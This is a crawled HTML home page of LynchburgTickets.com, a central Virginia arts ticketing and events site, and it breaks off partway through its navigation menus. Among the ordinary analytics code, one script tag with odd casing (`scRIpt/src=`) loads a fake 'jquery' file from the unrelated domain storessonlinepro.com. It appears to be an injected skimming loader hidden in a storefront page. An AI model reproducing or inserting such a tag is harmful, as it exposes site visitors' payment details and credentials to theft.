

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/?page_101970806=1
body_size: 475653
content:
<!DOCTYPE html>
<html>
<head>
<title>LynchburgTickets.com</title>
<meta name="Description" content="Your source for tickets and the arts in Lynchburg and central Virginia.">
<meta name="Keywords" content="tickets, lynchburg, virginia, central virginia, arts tickets, performance">
<meta name="Author" content="Ken Parks">
<meta name="CATEGORY" content="home page">
<meta name="robots" content="index, follow">
<meta name="Reply-to" content="artsync@comcast.net">
<meta name="Content-Type" content="text/html; charset=iso8859-1">
<meta name="resource-type" content="document">
<meta name="Copyright" content="2021 Copyright">
<meta name="rights" content="Copyright 2019. All material contained herein is owned and protected. Any attempts to reproduce this information without the express written consent from the owner will be prosecuted.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgTickets-420grade2.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1769459014988); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769459014988); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769459014988); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1769459014988); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Record('record_37', {});
	new Record('record_38', {});
	new Record('record_39', {});
	new Record('record_40', {});
	new Record('record_41', {});
	new Record('record_42', {});
	new Record('record_43', {});
	new Record('record_44', {});
	new Record('record_45', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '204362073471797');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=204362073471797&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1769459014988"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="selected item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;state=selected&amp;children.state=children&amp;context.state=nud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769459014988"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
